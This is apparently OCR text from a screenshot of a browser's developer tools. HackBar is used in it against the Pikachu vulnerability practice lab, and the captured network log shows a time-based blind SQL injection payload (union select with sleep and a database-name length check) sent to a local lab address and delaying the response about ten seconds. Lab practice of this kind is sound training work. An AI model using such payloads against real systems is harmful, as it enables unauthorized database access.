 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.31.193/pika/vul
/sqli/sqli_blind_t.php?name=1%27u
nion%20select%201,sleep(if((lengt
h(database())=7),10,0))--+&
submit=%E6%9F%A5%E8%AF%A2
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
sqli
基于时间的盲注
点一下提示~
what's your username?
查询
i don't care who you are!
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
HackBar
过滤 URL
持续日志
禁用缓存
不节流
HAR
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 192.168.31.1... sqli_blind_t.php?name=1'union select 1,sleep(i... document html 33.25 KB 32.8... 10014 毫秒
200 GET 192.168.31.1... bootstrap.min.css stylesheet css 已缓存 118....
200 GET 192.168.31.1... font-awesome.min.css stylesheet css 已缓存 26.8...
200 GET 192.168.31.1... fonts.googleapis.com.css stylesheet css 已缓存 494...
200 GET 192.168.31.1... ace.min.css stylesheet css 已缓存 387...
20 个请求 已传输 765.79 KB / 33.25 KB 完成：10.34 秒 DOMContentLoaded: 10.16 秒 load: 10.18 秒